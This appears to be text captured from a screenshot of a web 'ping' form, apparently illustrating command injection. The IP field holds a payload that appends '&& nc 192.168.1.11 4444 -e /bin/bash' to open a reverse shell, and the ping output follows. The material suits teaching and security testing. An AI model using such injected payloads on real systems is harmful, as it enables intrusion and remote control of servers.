 Ping for FREE
Enter an IP address below:
1.125 && nc 192.168.1.11 4444 -e /bin/bash submit
PING 192.168.1.125 (192.168.1.125) 56(84) bytes of data.
64 bytes from 192.168.1.125: icmp_seq=1 ttl=64 time=0.704 ms
64 bytes from 192.168.1.125: icmp_seq=2 ttl=64 time=0.047 ms
64 bytes from 192.168.1.125: icmp_seq=3 ttl=64 time=0.046 ms
--- 192.168.1.125 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 1998ms
rtt min/avg/max/mdev = 0.046/0.265/0.704/0.310 ms